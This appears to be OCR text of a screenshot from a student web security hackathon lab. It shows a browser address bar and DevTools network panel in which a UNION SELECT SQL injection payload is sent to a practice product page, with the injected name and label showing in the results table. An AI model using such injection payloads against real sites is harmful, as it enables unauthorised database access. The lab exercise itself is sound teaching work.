 waph-hackathon.eastus.cloud
Not Secure | waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=2%20Union%20select%20"suvarnrk","Ruthvik%20Suvarnakanti","WAP... R Update
id product price
2 pear 1.39
suvarnrk Ruthvik Suvarnakanti WAPH-Hacakthon
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms 1
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=2%20Union... Query String Parameters view source view URL-encoded
id: 2 Union select "suvarnrk","Ruthvik Suvarnakanti","WAPH-Hacakthon"
1 requests 558 B transferred